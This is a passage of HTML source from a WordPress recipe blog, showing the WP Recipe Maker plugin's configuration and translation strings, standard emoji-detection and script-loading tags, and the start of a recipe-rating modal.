wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"86999","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"642354fbd3","api_nonce":"2b4547921e","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769071578},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
